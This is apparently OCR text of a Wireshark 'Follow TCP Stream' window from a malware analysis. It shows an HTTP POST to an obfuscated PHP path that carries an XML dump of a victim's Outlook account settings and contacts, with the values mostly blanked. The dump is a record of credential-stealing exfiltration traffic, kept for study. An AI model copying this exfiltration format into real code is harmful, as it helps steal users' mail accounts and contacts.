 Follow TCP Stream
Stream Content
POST /inHe73HJSna5/in/Ng8HywjAWoP.php HTTP/1.1
Host:
Content-Length: 6636
Cache-Control: no-cache
<Information>
<id></id>
<Version>Microsoft Outlook 2007</Version>
<profile>
<UserDisplayName><![CDATA[A. ]]></UserDisplayName>
<EmailID><![CDATA[A. ]]></EmailID>
<AccountType><![CDATA[POP/SMTP]]></AccountType>
<IncomingServer><![CDATA[pop. ]]></IncomingServer>
<OutgoingServer><![CDATA[smtp. ]]></OutgoingServer>
<IncomingLoginName><![CDATA[ ]]></IncomingLoginName>
<AccountName><![CDATA[ ]]></AccountName>
<IncomingPort><![CDATA[110]]></IncomingPort>
<OutgoingPort><![CDATA[25]]></OutgoingPort>
<IncomingSSL><![CDATA[0]]></IncomingSSL>
<OutgoingSSL><![CDATA[0]]></OutgoingSSL>
<OutgoingUseAuthentication><![CDATA[0]]></OutgoingUseAuthentication>
<OutgoingLoginName><![CDATA[]]></OutgoingLoginName>
</profile>
<emailname><name><![CDATA[ ]]></name><email><![CDATA
[A. ]]></email></emailname>
<emailname><name><![CDATA[Cl. .com]]></name><email><![CDATA
[C .com]]></email></emailname>
<emailname><name><![CDATA[ ]]></name><email><![CDATA
[ ]]></email></emailname>
<emailname><name><![CDATA[A .com]]></name><email><![CDATA
[A .com]]></email></emailname>
Entire conversation (6916 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close